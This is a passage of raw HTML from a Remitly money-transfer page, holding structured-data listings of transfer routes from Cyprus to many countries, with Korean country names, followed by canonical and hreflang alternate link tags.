지부티.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["DJI"]}},{"@type":["ListItem","MoneyTransfer"],"position":83,"url":"https://www.remitly.com/cy/ko/finland","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 핀란드.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["FIN"]}},{"@type":["ListItem","MoneyTransfer"],"position":84,"url":"https://www.remitly.com/cy/ko/slovakia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 슬로바키아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SVK"]}},{"@type":["ListItem","MoneyTransfer"],"position":85,"url":"https://www.remitly.com/cy/ko/turks-and-caicos-islands","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 터크스케이커스 제도.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TCA"]}},{"@type":["ListItem","MoneyTransfer"],"position":86,"url":"https://www.remitly.com/cy/ko/north-macedonia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 데나르.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MKD"]}},{"@type":["ListItem","MoneyTransfer"],"position":87,"url":"https://www.remitly.com/cy/ko/vietnam","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 베트남.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["VNM"]}},{"@type":["ListItem","MoneyTransfer"],"position":88,"url":"https://www.remitly.com/cy/ko/suriname","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 수리남.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SUR"]}},{"@type":["ListItem","MoneyTransfer"],"position":89,"url":"https://www.remitly.com/cy/ko/botswana","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 보츠와나.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BWA"]}},{"@type":["ListItem","MoneyTransfer"],"position":90,"url":"https://www.remitly.com/cy/ko/saint-kitts-and-nevis","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 세인트키츠 네비스.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["KNA"]}},{"@type":["ListItem","MoneyTransfer"],"position":91,"url":"https://www.remitly.com/cy/ko/costa-rica","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 코스타리카.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CRI"]}},{"@type":["ListItem","MoneyTransfer"],"position":92,"url":"https://www.remitly.com/cy/ko/liechtenstein","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 리히텐슈타인.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LIE"]}},{"@type":["ListItem","MoneyTransfer"],"position":93,"url":"https://www.remitly.com/cy/ko/china","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 중국.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CHN"]}},{"@type":["ListItem","MoneyTransfer"],"position":94,"url":"https://www.remitly.com/cy/ko/lebanon","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 레바논.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LBN"]}},{"@type":["ListItem","MoneyTransfer"],"position":95,"url":"https://www.remitly.com/cy/ko/croatia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 크로아티아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["HRV"]}},{"@type":["ListItem","MoneyTransfer"],"position":96,"url":"https://www.remitly.com/cy/ko/colombia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 콜롬비아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["COL"]}},{"@type":["ListItem","MoneyTransfer"],"position":97,"url":"https://www.remitly.com/cy/ko/belize","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 벨리즈.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BLZ"]}},{"@type":["ListItem","MoneyTransfer"],"position":98,"url":"https://www.remitly.com/cy/ko/solomon-islands","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 솔로몬 제도.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SLB"]}},{"@type":["ListItem","MoneyTransfer"],"position":99,"url":"https://www.remitly.com/cy/ko/puerto-rico","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 푸에르토리코.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["PRI"]}},{"@type":["ListItem","MoneyTransfer"],"position":100,"url":"https://www.remitly.com/cy/ko/zambia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 잠비아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ZMB"]}},{"@type":["ListItem","MoneyTransfer"],"position":101,"url":"https://www.remitly.com/cy/ko/namibia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 나미비아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["NAM"]}},{"@type":["ListItem","MoneyTransfer"],"position":102,"url":"https://www.remitly.com/cy/ko/el-salvador","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 엘살바도르.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SLV"]}},{"@type":["ListItem","MoneyTransfer"],"position":103,"url":"https://www.remitly.com/cy/ko/azerbaijan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 아제르바이잔.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["AZE"]}},{"@type":["ListItem","MoneyTransfer"],"position":104,"url":"https://www.remitly.com/cy/ko/estonia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 에스토니아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["EST"]}},{"@type":["ListItem","MoneyTransfer"],"position":105,"url":"https://www.remitly.com/cy/ko/uganda","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 우간다.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["UGA"]}},{"@type":["ListItem","MoneyTransfer"],"position":106,"url":"https://www.remitly.com/cy/ko/serbia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 세르비아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SRB"]}},{"@type":["ListItem","MoneyTransfer"],"position":107,"url":"https://www.remitly.com/cy/ko/burundi","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 부룬디.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BDI"]}},{"@type":["ListItem","MoneyTransfer"],"position":108,"url":"https://www.remitly.com/cy/ko/ghana","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 가나.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GHA"]}},{"@type":["ListItem","MoneyTransfer"],"position":109,"url":"https://www.remitly.com/cy/ko/seychelles","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 세이셸.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SYC"]}},{"@type":["ListItem","MoneyTransfer"],"position":110,"url":"https://www.remitly.com/cy/ko/kenya","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 케냐.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["KEN"]}},{"@type":["ListItem","MoneyTransfer"],"position":111,"url":"https://www.remitly.com/cy/ko/tanzania","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 탄자니아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TZA"]}},{"@type":["ListItem","MoneyTransfer"],"position":112,"url":"https://www.remitly.com/cy/ko/thailand","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 태국.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["THA"]}},{"@type":["ListItem","MoneyTransfer"],"position":113,"url":"https://www.remitly.com/cy/ko/israel","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 이스라엘.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ISR"]}},{"@type":["ListItem","MoneyTransfer"],"position":114,"url":"https://www.remitly.com/cy/ko/turkey","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 터키.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TUR"]}},{"@type":["ListItem","MoneyTransfer"],"position":115,"url":"https://www.remitly.com/cy/ko/lithuania","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 리투아니아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LTU"]}},{"@type":["ListItem","MoneyTransfer"],"position":116,"url":"https://www.remitly.com/cy/ko/niger","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 니제르.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["NER"]}},{"@type":["ListItem","MoneyTransfer"],"position":117,"url":"https://www.remitly.com/cy/ko/portugal","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 포르투갈.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["PRT"]}},{"@type":["ListItem","MoneyTransfer"],"position":118,"url":"https://www.remitly.com/cy/ko/oman","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 오만.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["OMN"]}},{"@type":["ListItem","MoneyTransfer"],"position":119,"url":"https://www.remitly.com/cy/ko/madagascar","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 마다가스카르.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MDG"]}},{"@type":["ListItem","MoneyTransfer"],"position":120,"url":"https://www.remitly.com/cy/ko/morocco","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 모로코.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MAR"]}},{"@type":["ListItem","MoneyTransfer"],"position":121,"url":"https://www.remitly.com/cy/ko/togo","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 토고.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TGO"]}},{"@type":["ListItem","MoneyTransfer"],"position":122,"url":"https://www.remitly.com/cy/ko/hungary","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 헝가리.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["HUN"]}},{"@type":["ListItem","MoneyTransfer"],"position":123,"url":"https://www.remitly.com/cy/ko/senegal","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 세네갈.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SEN"]}},{"@type":["ListItem","MoneyTransfer"],"position":124,"url":"https://www.remitly.com/cy/ko/saudi-arabia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 사우디아라비아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SAU"]}},{"@type":["ListItem","MoneyTransfer"],"position":125,"url":"https://www.remitly.com/cy/ko/bosnia-and-herzegovina","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 보스니아 헤르체고비나.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BIH"]}},{"@type":["ListItem","MoneyTransfer"],"position":126,"url":"https://www.remitly.com/cy/ko/qatar","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 카타르.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["QAT"]}},{"@type":["ListItem","MoneyTransfer"],"position":127,"url":"https://www.remitly.com/cy/ko/barbados","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 바베이도스.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BRB"]}},{"@type":["ListItem","MoneyTransfer"],"position":128,"url":"https://www.remitly.com/cy/ko/cameroon","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 카메룬.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CMR"]}},{"@type":["ListItem","MoneyTransfer"],"position":129,"url":"https://www.remitly.com/cy/ko/hong-kong","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 홍콩.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["HKG"]}},{"@type":["ListItem","MoneyTransfer"],"position":130,"url":"https://www.remitly.com/cy/ko/mongolia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 몽골.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MNG"]}},{"@type":["ListItem","MoneyTransfer"],"position":131,"url":"https://www.remitly.com/cy/ko/ukraine","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 우크라이나.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["UKR"]}},{"@type":["ListItem","MoneyTransfer"],"position":132,"url":"https://www.remitly.com/cy/ko/bulgaria","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 불가리아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BGR"]}},{"@type":["ListItem","MoneyTransfer"],"position":133,"url":"https://www.remitly.com/cy/ko/malta","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 몰타.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MLT"]}},{"@type":["ListItem","MoneyTransfer"],"position":134,"url":"https://www.remitly.com/cy/ko/comoros","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 코모로.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["COM"]}},{"@type":["ListItem","MoneyTransfer"],"position":135,"url":"https://www.remitly.com/cy/ko/turkmenistan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 투르크메니스탄.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TKM"]}},{"@type":["ListItem","MoneyTransfer"],"position":136,"url":"https://www.remitly.com/cy/ko/monaco","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 모나코.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MCO"]}},{"@type":["ListItem","MoneyTransfer"],"position":137,"url":"https://www.remitly.com/cy/ko/andorra","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 안도라.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["AND"]}},{"@type":["ListItem","MoneyTransfer"],"position":138,"url":"https://www.remitly.com/cy/ko/anguilla","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 앵귈라.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["AIA"]}},{"@type":["ListItem","MoneyTransfer"],"position":139,"url":"https://www.remitly.com/cy/ko/kyrgyzstan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 키르기스스탄.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["KGZ"]}},{"@type":["ListItem","MoneyTransfer"],"position":140,"url":"https://www.remitly.com/cy/ko/tonga","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 통가.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TON"]}},{"@type":["ListItem","MoneyTransfer"],"position":141,"url":"https://www.remitly.com/cy/ko/dr-congo","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 콩고 민주공화국.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["COD"]}},{"@type":["ListItem","MoneyTransfer"],"position":142,"url":"https://www.remitly.com/cy/ko/georgia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 조지아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GEO"]}},{"@type":["ListItem","MoneyTransfer"],"position":143,"url":"https://www.remitly.com/cy/ko/myanmar","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 미얀마.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MMR"]}},{"@type":["ListItem","MoneyTransfer"],"position":144,"url":"https://www.remitly.com/cy/ko/france","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 프랑스.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["FRA"]}},{"@type":["ListItem","MoneyTransfer"],"position":145,"url":"https://www.remitly.com/cy/ko/malaysia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 말레이시아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MYS"]}},{"@type":["ListItem","MoneyTransfer"],"position":146,"url":"https://www.remitly.com/cy/ko/mozambique","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 모잠비크.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MOZ"]}},{"@type":["ListItem","MoneyTransfer"],"position":147,"url":"https://www.remitly.com/cy/ko/gibraltar","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 지브롤터.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GIB"]}},{"@type":["ListItem","MoneyTransfer"],"position":148,"url":"https://www.remitly.com/cy/ko/netherlands","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 네덜란드.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["NLD"]}},{"@type":["ListItem","MoneyTransfer"],"position":149,"url":"https://www.remitly.com/cy/ko/peru","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 페루.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["PER"]}},{"@type":["ListItem","MoneyTransfer"],"position":150,"url":"https://www.remitly.com/cy/ko/greece","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 그리스.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GRC"]}},{"@type":["ListItem","MoneyTransfer"],"position":151,"url":"https://www.remitly.com/cy/ko/belgium","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 벨기에.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BEL"]}},{"@type":["ListItem","MoneyTransfer"],"position":152,"url":"https://www.remitly.com/cy/ko/south-africa","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 남아프리카 공화국.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ZAF"]}},{"@type":["ListItem","MoneyTransfer"],"position":153,"url":"https://www.remitly.com/cy/ko/cayman-islands","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 케이맨 제도.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CYM"]}},{"@type":["ListItem","MoneyTransfer"],"position":154,"url":"https://www.remitly.com/cy/ko/iceland","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 아이슬란드.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ISL"]}},{"@type":["ListItem","MoneyTransfer"],"position":155,"url":"https://www.remitly.com/cy/ko/switzerland","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 스위스.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CHE"]}},{"@type":["ListItem","MoneyTransfer"],"position":156,"url":"https://www.remitly.com/cy/ko/south-korea","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 대한민국.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["KOR"]}},{"@type":["ListItem","MoneyTransfer"],"position":157,"url":"https://www.remitly.com/cy/ko/poland","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 폴란드.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["POL"]}},{"@type":["ListItem","MoneyTransfer"],"position":158,"url":"https://www.remitly.com/cy/ko/haiti","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 아이티.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["HTI"]}},{"@type":["ListItem","MoneyTransfer"],"position":159,"url":"https://www.remitly.com/cy/ko/vanuatu","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 바누아투.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["VUT"]}},{"@type":["ListItem","MoneyTransfer"],"position":160,"url":"https://www.remitly.com/cy/ko/nigeria","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 나이지리아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["NGA"]}},{"@type":["ListItem","MoneyTransfer"],"position":161,"url":"https://www.remitly.com/cy/ko/fiji","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 피지.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["FJI"]}},{"@type":["ListItem","MoneyTransfer"],"position":162,"url":"https://www.remitly.com/cy/ko/armenia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 아르메니아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ARM"]}},{"@type":["ListItem","MoneyTransfer"],"position":163,"url":"https://www.remitly.com/cy/ko/canada","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 캐나다.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CAN"]}},{"@type":["ListItem","MoneyTransfer"],"position":164,"url":"https://www.remitly.com/cy/ko/japan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 일본.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["JPN"]}},{"@type":["ListItem","MoneyTransfer"],"position":165,"url":"https://www.remitly.com/cy/ko/latvia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 라트비아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LVA"]}},{"@type":["ListItem","MoneyTransfer"],"position":166,"url":"https://www.remitly.com/cy/ko/equatorial-guinea","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 적도 기니.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GNQ"]}},{"@type":["ListItem","MoneyTransfer"],"position":167,"url":"https://www.remitly.com/cy/ko/kiribati","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 키리바시.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["KIR"]}},{"@type":["ListItem","MoneyTransfer"],"position":168,"url":"https://www.remitly.com/cy/ko/italy","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 이탈리아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ITA"]}},{"@type":["ListItem","MoneyTransfer"],"position":169,"url":"https://www.remitly.com/cy/ko/bahrain","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 바레인.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BHR"]}},{"@type":["ListItem","MoneyTransfer"],"position":170,"url":"https://www.remitly.com/cy/ko/austria","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 오스트리아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["AUT"]}},{"@type":["ListItem","MoneyTransfer"],"position":171,"url":"https://www.remitly.com/cy/ko/mexico","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 멕시코.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MEX"]}},{"@type":["ListItem","MoneyTransfer"],"position":172,"url":"https://www.remitly.com/cy/ko/united-states","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 미국.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["USA"]}}]}]}</script><meta name="twitter:url" content="https://www.remitly.com/cy/ko/sierra-leone"/><link rel="canonical" href="https://www.remitly.com/cy/ko/sierra-leone"/><meta property="og:url" content="https://www.remitly.com/cy/ko/sierra-leone"/><link rel="alternate" href="https://www.remitly.com/sk/en/sierra-leone" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/mt/en/sierra-leone" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/ro/en/sierra-leone" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/li/en/sierra-leone" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/ae/en/sierra-leone" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/gb/en/sierra-leone" hrefLang="en-gb"/><link rel="alternate" href="https://www.remitly.com/fr/en/sierra-leone" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/au/en/sierra-leone" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/nl/en/sierra-leone" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/cy/en/sierra-leone" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/gr/en/sierra-leone" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/be/en/sierra-leone" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/se/en/sierra-leone" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/pl/en/sierra-leone" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/lt/en/sierra-leone" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/ie/en/sierra-leone" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/de/en/sierra-leone" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/pt/en/sierra-leone" hrefLang="en-pt"/><link rel="alternate" href="https://www.remitly.com/no/en/sierra-leone" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/sg/en/sierra-leone" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/dk/en/sierra-leone" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/es/en/sierra-leone" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/ca/en/sierra-leone" hrefLang="en-ca"/><link rel="alternate" href="https://www.remitly.com/lv/en/sierra-leone" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/it/en/sierra-leone" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/cz/en/sierra-leone" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/at/en/sierra-leone" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/fi/en/sierra-leone" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/us/en/sierra-leone" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/sk/es/sierra-leone" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/mt/es/sierra-leone" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/ro/es/sierra-leone" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/li/es/sierra-leone" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/ae/es/sierra-leone" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/gb/es/sierra-leone" hrefLang="es-gb"/><link rel="alternate" href="https://www.remitly.com/fr/es/sierra-leone" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/au/es/sierra-leone" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/nl/es/sierra-leone" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/cy/es/sierra-leone" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/gr/es/sierra-leone" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/be/es/sierra-leone" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/se/es/sierra-leone" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/pl/es/sierra-leone" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/lt/es/sierra-leone" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/ie/es/sierra-leone" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/de/es/sierra-leone" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/pt/es/sierra-leone" hrefLang="es-pt"/><link rel="alternate" href="https://www.remitly.com/no/es/sierra-leone" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/sg/es/sierra-leone" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/dk/es/sierra-leone" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/es/es/sierra-leone" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/ca/es/sierra-leone" hrefLang="es-ca"/><link rel="alternate" href="https://www.remitly.com/lv/es/sierra-leone" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/it/es/sierra-leone" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/cz/es/sierra-leone" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/at/es/sierra-leone" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/fi/es/sierra-leone" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/us/es/sierra-leone" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/sk/bn/sierra-leone" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/mt/bn/sierra-leone" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/ro/bn/sierra-leone" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/li/bn/sierra-leone" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/ae/bn/sierra-leone" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/gb/bn/sierra-leone" hrefLang="bn-gb"/><link rel="alternate" href="https://www.remitly.com/fr/bn/sierra-leone" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/au/bn/sierra-leone" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/nl/bn/sierra-leone" hrefLang="bn-nl"/><link rel="alternate" 